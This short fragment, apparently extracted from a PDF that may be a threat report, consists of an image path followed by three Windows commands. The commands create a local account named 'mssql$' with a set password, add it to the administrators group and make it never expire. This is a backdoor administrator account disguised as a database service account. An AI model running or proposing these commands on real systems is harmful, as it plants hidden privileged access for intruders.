 cmd /c net user mssql$ AppleGuitar7$ /add
cmd /c net localgroup administrators mssql$ /add
cmd /c net user mssql$ /expires:never